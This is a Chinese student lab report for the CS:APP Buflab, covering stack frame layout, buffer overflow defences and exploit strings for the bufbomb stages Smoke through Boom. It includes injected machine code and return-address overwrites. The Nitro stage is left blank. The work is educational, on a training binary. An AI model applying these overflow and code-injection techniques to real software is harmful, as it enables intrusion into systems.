

实验报告

实 验（四）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算机科学与技术
学 号 xxxxxxxxxx
班 级 xxxxxx
学 生 cycleke
指 导 教 师 史先俊
实 验 地 点 G712
实 验 日 期 2019-11-6

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 5 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 5 -
2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分） - 5 -
2.3请简述缓冲区溢出的原理及危害（5分） - 5 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 5 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 5 -
第3章 各阶段漏洞攻击原理与方法 - 7 -
3.1 Smoke阶段1的攻击与分析 - 7 -
3.2 Fizz的攻击与分析 - 8 -
3.3 Bang的攻击与分析 - 9 -
3.4 Boom的攻击与分析 - 10 -
3.5 Nitro的攻击与分析 - 11 -
第4章 总结 - 12 -
4.1 请总结本次实验的收获 - 12 -
4.2 请给出对本次实验内容的建议 - 12 -
参考文献 - 13 -

第1章 实验基本信息

1.1 实验目的
1. 理解C语言函数的汇编级实现及缓冲器溢出原理
2. 掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
3. 进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
小米笔记本电脑Pro 15.6”
CPU: Intel(R)_Core(TM)_i5-8250U_CPU_@_1.60GHz
内存(RAM): 8GB
硬盘: SAMSUNG_MZVLW256

1.2.2 软件环境
Ubuntu 18.04 LTS 64位

1.2.3 开发工具
Code::Blocks 17.12
Vim8.1
GCC 7.4
GNU objdump 2.33.1

1.3 实验预习
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
在32位环境下，一个函数P调用函数Q时，会首先将参数按倒序（即从n到1）的顺序压入栈中，之后入栈的是返回地址，然后调用Q。Q会将被调用者保存的寄存器的值入栈，然后是当前函数的局部变量和参数构造区。
但是，不是所有的函数的栈帧都有所有部分，如局部变量和参数构造区。

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）
在64位环境下，一个函数P调用函数Q时，会首先将部分参数按倒序（即从n到7，前6个参数通过寄存器传递）的顺序压入栈中，之后入栈的是返回地址，然后调用Q。Q会将被调用者保存的寄存器的值入栈，然后是当前函数的局部变量和参数构造区。
但是同样，不是所有的函数的栈帧都有所有部分，如局部变量和参数构造区。

2.3请简述缓冲区溢出的原理及危害（5分）
缓冲区溢出是由于对于使用数组或指针时未进行边界检查，当计算机向缓冲区填充数据时超出了缓冲区本身的容量，而程序的局部变量和状态信息等都存放在栈上，溢出的数据覆盖在合法数据上。
危害有两点：程序崩溃，导致拒绝服务；跳转并且执行一段恶意代码。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
给程序输入一个字符串，它包含了一些可执行代码的字节编码，还有一些字节会用一个指向攻击代码的指针覆盖返回地址。那么，在执行ret指令的效果就是跳转到攻击代码。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
- 栈随机化
栈随机化的思想是使栈的位置在每次运行时都有变化。这样相同的代码运行时栈地址不同，攻击者难以获得插入的攻击代码的指针。
- 栈破坏检测
此方法是能够检测到何时栈已经被破坏。其思想是在栈帧中任何局部缓冲区与栈状态之间存储一个特殊的随机金丝雀值。在恢复寄存器状态和从函数返回之前，程序会检查这个值是否改变，如果是则异常终止。
- 限制可执行代码
此法是消除攻击者向系统中插入可执行代码的能力。一种方法是限制哪些内存区能够存放可执行代码。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
分析过程：
在bufbomb的反汇编代码中找到smoke函数，记录其地址：

在bufbomb的反汇编代码中找到getbuf函数，观察其栈帧结构，可以算出其栈帧大小为0x28+0xc+4，buf缓冲区的大小为0x28。

攻击字符串的用来覆盖数组buf，进而溢出并覆盖ebp和ebp上面的返回地址，攻击字符串的大小应该是0x28+4+4=48个字节。攻击字符串的最后4字节应是smoke函数的地址。由于机器为小段，所以要倒序写。

3.2 Fizz的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 c4 d0 a8 7c
分析过程：
在bufbomb的反汇编代码中找到fizz函数的地址并记录。

同第一阶段可以分析出攻击字符串的前面部分。
观察反汇编代码可以得知fizz是将ebp + 8同一个全局变量进行比较，结合ppt中源代码可以推断出ebp+8 的地址存放的就是我们应该为fizz准备的参数，0x804e158则是全局变量cookie。所以我们要在攻击字符串的最后再添加8字节来存放对应的cookie。

3.3 Bang的攻击与分析
文本如下：
b8 c4 d0 a8 7c a3 60 e1 04 08 e9 b2 58 9c b2 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 33 68 55
分析过程：
在bufbomb的反汇编代码中找到bang函数的地址并记录。

观察反汇编代码可以得知bang是将两个全局变量进行比较，结合ppt中源代码及上一阶段可以推断出的地址0x804e160存放的是global_value。因为要修改一个全局变量值，所以我们需要插入一段攻击代码，将返回地址设置为字符串的地址。
首先书写一个C代码。

之后利用gcc转换为汇编代码。
在test.s中插入攻击代码。

然后在利用gcc和objdump得出机器码

通过gdb可以得出字符串的头地址为0x55683378，由于jmp跳转的实际上是相对地址，运行完jmp指令时（尚未跳转）eip为(0x55683378+15)，所以jmp指令的参数应当为0x08048c39-(0x55683378+15)=-0x4d63a74e(0xb29c58b2)。所以注入的代码应当为b8 c4 d0 a8 7c a3 60 e1 04 08 e9 b2 58 9c b2。

3.4 Boom的攻击与分析
文本如下：
b8 a7 8c 04 08 a3 64 38 68 55 b8 c4 d0 a8 7c bd c0 33 68 55 e9 16 59 9c b2 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 33 68 55
分析过程：
此阶段同上一阶段相似，需要注入攻击代码，所以结尾不变，只是前面的攻击代码变化。对代码分析有程序通过分析ebp的分析判断是否有段错误，通过gdb分析可以得知原本的返回地址为0x7ca8d0c4，ebp原本的值为0x556833c0，运行完攻击代码后应当jmp到原返回地址，所以攻击代码应当如下：

通过与上阶段相似的方法可以获得对应的机器码，进而构造出攻击字符串。

3.5 Nitro的攻击与分析
文本如下：
分析过程：

第4章 总结

4.1 请总结本次实验的收获
1. 更加清晰地到了程序在运行时的栈帧的结构。
2. 练习了使用objdump和gdb进行反汇编。
3. 对缓冲区溢出攻击有了一些认识。
4. 意识到了缓冲区溢出攻击的危害。

4.2 请给出对本次实验内容的建议
1. 建议添加更多对于栈帧结构的讲解。
2. 建议添加一些在编写程序时防止缓冲区溢出攻击的方法的介绍。

注：本章为酌情加分项。

参考文献

